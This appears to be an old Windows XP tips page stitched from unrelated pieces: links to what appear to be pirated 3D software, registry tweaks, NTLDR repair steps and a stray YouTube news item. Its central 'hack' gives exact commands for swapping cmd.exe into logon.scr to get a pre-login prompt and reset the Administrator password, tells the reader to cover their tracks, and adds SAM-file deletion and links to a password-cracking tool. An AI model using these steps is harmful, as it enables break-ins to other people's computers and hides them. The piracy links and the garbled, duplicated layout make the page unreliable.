NEWTEK LIGHTWAVE3D V9.0 X64

For more detail
Product Homepage
Download
From Rapidshare - Download
Size - 40 MB
Download WORLEY LABS SASQUATCH V1.8UI X64 FOR LW X64
From Rapidshare - Download
Size - 0.55 Mb

For more detail
Product Homepage
Download
From Rapidshare - Download
Size - 40 MB
Download WORLEY LABS SASQUATCH V1.8UI X64 FOR LW X64
From Rapidshare - Download
Size - 0.55 Mb
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user
If the Administrator Account is called Raghu and you want the password blah enter this
"net user Raghu blah"
and this changes the password on franks machine to blah and your in.
NOTE: Dont forget to copy the contents of temphack back into the system32 dir to cover tracks...
Registry Hacking
Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
REGEDIT
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT 4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Menu Delays:
Another minor and easy tweak to remove any delay from menus sliding out. For this you will need to use regedit (open regedit by going to Start -> Run..., then typing 'regedit' and pressing enter). The key you need to change is located in HKEY_CURRENT_USERControl PanelDesktop. The actual key is called MenuShowDelay - all you have to do is change the value to 0. Remember, you will have to re-boot your computer for this tweak to take effect.
GPEDIT.MSC And Autoplay
A great tweaking file that comes with XP is gpedit.msc. Go to Start -> Run... and then type in 'gpedit.msc' and press enter. This is effectively the Policies Editor, and it comes in handy often. For example, if you hate CD autoplay like I do and want to permanently disable it, you can use this tool to do so. Just run gpedit.msc, then go to Computer Configuration -> Administrative Templates -> System. In here you can see the value 'Turn Off Autoplay'. Right-click on it and then click 'Properties'.
Increasing options in add/remove programs:
Not a fan of MSN Messenger? don't want Windows Media Player on your system? Fair enough, but if you go to Add/Remove Programs in the Control Panel, by default none of Windows XP's 'built in' programs are visible. it's fairly easy to change, though... just open the file X:\Windows\inf\sysoc.inf (where X: is the drive letter where Windows XP is installed) in Notepad. You should see a section of the file something like this:
[Components]
NtComponents=ntoc.dll,NtOcSetupProc,,4
WBEM=ocgen.dll,OcEntry,wbemoc.inf,hide,7
Display=desk.cpl,DisplayOcSetupProc,,7
Fax=fxsocm.dll,FaxOcmSetupProc,fxsocm.inf,,7
NetOC=netoc.dll,NetOcSetupProc,netoc.inf,,7
iis=iis.dll,OcEntry,iis.inf,,7
com=comsetup.dll,OcEntry,comnt5.inf,hide,7
dtc=msdtcstp.dll,OcEntry,dtcnt5.inf,hide,7
IndexSrv_System = setupqry.dll,IndexSrv,setupqry.inf,,7
TerminalServer=TsOc.dll, HydraOc, TsOc.inf,hide,2
msmq=msmqocm.dll,MsmqOcm,msmqocm.inf,,6
ims=imsinsnt.dll,OcEntry,ims.inf,,7
fp_extensions=fp40ext.dll,FrontPage4Extensions,fp40ext.inf,,7
AutoUpdate=ocgen.dll,OcEntry,au.inf,hide,7
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
RootAutoUpdate=ocgen.dll,OcEntry,rootau.inf,,7
IEAccess=ocgen.dll,OcEntry,ieaccess.inf,,7
This is a list of all components installed at the moment. I've taken the example of MSN Messenger - the program entry called 'msmsgs', third-last line. You can see the word 'hide' highlighted - this is the string which tells Windows not to display the component in the Add/Remove Programs list. Fix this up by simply deleting the word 'hide' like so:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
To this:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,,7
Now, after restarting, you should be able to see MSN Messenger in the Add/Remove Programs list. If you want to be able to quickly view and remove all components, simply open the sysoc.inf file and do a global find and replace for the word ",hide" and replace it with a single comma ",".
Automatically Kill Programs At Shutdown:
don't you hate it when, while trying to shut down, you get message boxes telling you that a program is still running? Making it so that Windows automatically kills applications running is a snap. Simply navigate to the HKEY_CURRENT_USERControl PanelDesktop directory in the Registry, then alter the key AutoEndTasks to the value 1.
Speeding Up Share Viewing:
This is a great tweak. Before I found it, I was always smashing my head against the table waiting to view shares on other computers. Basically, when you connect to another computer with Windows XP, it checks for any Scheduled tasks on that computer - a fairly useless task, but one that can add up to 30 seconds of waiting on the other end - not good! Fortunately, it's fairly easy to disable this process. First, navigate to HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace in the Registry. Below that, there should be a key called {D6277990-4C6A-11CF-8D87-00AA0060F5BF}. Just delete this, and after a restart, Windows will no longer check for scheduled tasks - mucho performance improvement!
Create a Shortcut to Lock Your Computer
Leaving your computer in a hurry but you don’t want to log off? You can double-click a shortcut on your desktop to quickly lock the keyboard and display without using CTRL+ALT+DEL or a screen saver. To create a shortcut on your desktop to lock your computer: Right-click the desktop. Point to New, and then click Shortcut. The Create Shortcut Wizard opens. In the text box, type the following: rundll32.exe user32.dll,LockWorkStation Click Next. Enter a name for the shortcut. You can call it "Lock Workstation" or choose any name you like. Click Finish. You can also change the shortcut's icon (my personal favorite is the padlock icon in shell32.dll). To change the icon: Right click the shortcut and then select Properties. Click the Shortcut tab, and then click the Change Icon button. In the Look for icons in this file text box, type: Shell32.dll. Click OK. Select one of the icons from the list and then click OK You could also give it a shortcut keystroke such CTRL+ALT+L. This would save you only one keystroke from the normal command, but it could be more convenient.
For some reason, the Favorites menu in IE 6 seems to slow down dramatically sometimes--I've noticed this happens when you install Tweak UI 1.33, for example, and when you use the preview tip to speed up the Start menu. But here's a fix for the problem that does work, though it's unclear why: Just open a command line window (Start button -> Run -> cmd) and type sfc, then hit ENTER. This command line runs the System File Checker, which performs a number of services, all of which are completely unrelated to IE 6. But there you go: It works.
Aspi
WinXP does not come with an Aspi layer. So far almost 90% of the problems with WinXP and CD burning software are Aspi layer problems. After installing WinXP, before installing any CD burning software do a few things first: 1. Open up "My computer" and right click on the CD Recorder. If your CD recorder was detected as a CD recorder there will be a tab called "Recording". On this tab uncheck ALL of the boxes. apply or OK out of it and close my computer. 2. Next install the standard Aspi layer for NT. Reboot when asked. That's is. after the reboot you can install any of the currently working CD recording applications with no problems. If using CD Creator do not install direct CD or Take two as they are currently incompatible but Roxio has promised a fix as soon as XP is released.
Another way...
Boot from win98 cd, delete the SAM, SAM.SAV, SAM.LOg files ( in sytem32/config folder ). Note: don't delete SAM.exe.
Simple way to Hack admin password...
http://rapidshare.com/files/324439/xpPassHack.imz.htmlhttp://rapidshare.com/files/323863/Floppy_Image.exe.html
If you get an error that NTLDR is not found or missing during boot up and it asks you to press any key to restart. This may happen if…..
**If the error message appears when you have inserted a floppy then it does not contain all files or it is corrupt.
**If the error message appears when you are trying to install OS from CD…then check whether you have removed floppy from the drive…or it may be a non-bootable disk.
**This error may occur when a memory stick is inserted and the computer is attempting to boot from it. If you have any type of card reader or flash reader make sure that no memory stick is inside the computer.
Corrupt NTLDR or NTDETECT.COM file
Windows 2000 users
If your computer is using Microsoft Windows 2000 and you are encountering the NTLDR error. Create the below boot.ini file on the floppy diskette drive.
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Professional" /fastdetect
Copy the NTLDR and NTDETECT.COM files from another computer using the same Operating System. Both of these files are located in the root directory of the primary hard disk drive. For example, C:\NTLDR and C:\NTDETECT.COM should be the locations of these files on many computers.
Once these files have been copied to a floppy diskette reboot the computer and copy the NTLDR and NTDETECT.COM files to the root directory of the primary hard disk drive. Below is an example of what commonly should be performed from the A:\> drive.
copy ntldr c:
copy ntdetect.com c:
After the above two files have been copied, remove the floppy diskette and reboot the computer.
Windows XP users
1.Insert the Windows XP bootable CD into the computer.
2.When prompted to press any key to boot from the CD, press any key.
3.Once in the Windows XP setup menu press the "R" key to repair Windows.
4.Log into your Windows installation by pressing the "1" key and pressing enter.
5.You will then be prompted for your administrator password, enter that password.
6.Copy the below two files to the root directory of the primary hard disk. In the below example we are copying these files from the CD-ROM drive letter "E". This letter may be different on your computer.
copy e:\i386\ntldr c:copy e:\i386\ntdetect.com c:\
7.Once both of these files have been successfully copied, remove the CD from the computer and reboot.
Misconfiguration with the boot.ini file
When upgrading from a Windows 95, 98, or ME computer that is using FAT32
1.Boot the computer with a Windows 95, Windows 98 or Windows ME bootable diskette.
2.At the A:\> prompt type:
sys c:
3.After pressing enter you should receive the "System Transferred" message. Once this has been completed remove the floppy diskette and reboot the computer.




Google may well have its big Internet search competitors in a jam.With its $1.65 billion purchase of YouTube, Google takes the lead in Internet video...
Youtube's HoT analytics: 3 million video views a day, receiving about 8,000 video uploads a day from users and transferring 16 terabytes of data a day. Add to the mix Google video and half-a-dozen others, and you get the idea that video-sharing is the hottest thing on the Internet.